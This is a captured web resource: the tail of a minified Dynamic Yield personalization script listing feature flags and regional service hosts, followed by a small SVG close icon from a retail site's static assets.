MART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly="latest"}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768823653629/assets/87b621b27cfae38143e46b6fe2fdfce3.svg
body_size: 21
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="14" fill="none"><path fill="#3B3935" d="M14.776 2.39a1.352 1.352 0 0 0 0-1.98 1.53 1.53 0 0 0-2.085 0L7.845 5.019 2.994.414a1.53 1.53 0 0 0-2.085 0 1.353 1.353 0 0 0 0 1.981L5.76 7 .914 11.61a1.352 1.352 0 0 0 0 1.98 1.53 1.53 0 0 0 2.085 0l4.846-4.609 4.851 4.605a1.53 1.53 0 0 0 2.085 0 1.353 1.353 0 0 0 0-1.981L9.93 7l4.846-4.61Z"/></svg>